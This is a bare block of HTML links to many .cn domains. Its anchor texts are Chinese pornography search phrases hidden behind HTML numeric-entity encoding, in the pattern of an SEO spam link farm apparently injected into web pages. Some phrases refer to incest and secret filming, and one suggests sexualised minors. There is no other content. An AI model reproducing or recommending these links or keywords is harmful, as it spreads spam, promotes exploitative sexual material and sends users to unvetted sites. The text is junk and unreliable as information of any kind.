<a href="http://21vc.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://rkdak.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuyujx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://midun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdcrm.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://kblw.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hzmaliya.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g5405.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fundbang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cmfu.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jxhj2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://triosas.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xnvista.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://dxhome.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxddp168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://nivada.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://mcyhtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cwnv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://duzoc.cn" target="_blank">97&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://vlexo.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://rrygo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://yjsh.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://w325.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4EEC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dglisheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nzyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cget.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yuweishi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjmz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;</a>|
<a href="http://seegoo.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autofortune.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x9ED1;&#x4EBA;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lunma.cn" target="_blank">&#x7EFC;&#x5408;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zzamz.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pointed.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://kalabasilove.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5929;&#x5802;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://chiweige.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://idpic.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://puts.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bdlgmp.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://7hyy.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltay.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zhansao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tfnet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://douron.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cp20.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://agwc.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://renrenping.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chuanmeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://atlhk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://52hkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sese91.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://videoland.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://abmei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://ik12.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://zmaf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://creditbook.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://0cie.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jutaogou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x672B;&#x53D1;&#x80B2;&#x5A07;&#x5C0F;&#x6027;&#x8272;xxxxx&#x89C6;&#x9891;</a>|
<a href="http://ablong17.cn" target="_blank">&#x5A77;&#x5A77;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wrapped.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://viness.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://h3051.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://46ozw.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://muyejixie.com.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
